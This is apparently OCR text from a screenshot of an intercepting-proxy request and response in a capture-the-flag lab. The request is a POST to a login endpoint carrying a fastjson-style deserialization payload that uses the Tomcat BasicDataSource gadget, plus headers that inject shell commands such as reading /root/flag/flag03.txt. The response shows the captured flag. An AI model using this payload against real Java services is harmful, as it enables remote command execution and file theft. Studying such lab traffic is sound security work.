 请求
美化 Raw Hex 报头 Query params Cookies \n
1 POST /login HTTP/1.1
2 Host: 172.30.12.236:8080
3 Content-Length: 6958
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept-Cache: cat /root/flag/flag03.txt
8 cmd: echo test
9 Accept: */*
10 Origin: http://172.30.12.236:8080
11 Referer: http://172.30.12.236:8080/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=
4B8DE85FD3D48B8D4EACCBF63B34ACD8
14 Connection: keep-alive
15
16 {
"xx":{
"@\x74ype":"java.lang.Class",
"val":
"org.apache.tomcat.dbcp.dbcp2.BasicDataSourc
e"
Search 0高亮
响应
美化 Raw Hex 页面渲染 报头 明动 \n
| $$ | $$  | $$  /$$$$$$
/$$$$$$$  /$$$$$$  /$$ /$$$$$$    /$$$$$$ | $$ |
$$$$$$$$ /$$__  $$ /$$_____/ /$$__  $$| $$|_
$$_/   |____  $$| $$ | $$__  $$| $$  \ $$|
$$$$$$ | $$  \ $$| $$  | $$      /$$$$$$$| $$ |
$$  | $$| $$  | $$ \____  $$| $$  | $$| $$  | $$
/$$ /$$__  $$| $$ | $$  | $$|  $$$$$$/
/$$$$$$$/| $$$$$$$/| $$  |  $$$$/|  $$$$$$$| $$
|__/  |__/ \______/ |_______/ | $$____/ |__/
\___/   \_______/|__/
| $$
| $$
|__/
flag03:
flag{e0ffbbd8-a8d0-44b9-98f9-028f610cc1b1}
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 49
5 Date: Tue, 09 Sep 2025 03:41:04 GMT
6
7 { "status": "fail", "message": "登录失败" }
8
9
Search 0高亮